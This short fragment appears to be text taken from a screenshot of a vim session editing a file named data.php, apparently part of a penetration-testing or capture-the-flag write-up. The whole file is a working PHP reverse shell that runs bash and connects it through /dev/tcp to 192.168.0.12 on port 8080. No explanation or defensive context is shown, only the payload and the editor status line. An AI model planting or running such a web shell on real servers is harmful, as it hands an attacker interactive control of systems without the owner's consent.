 vim data.php
1 <?php
2 exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.0.12/8080 0>&1'");
3 ?>
NORMAL data.php 100 %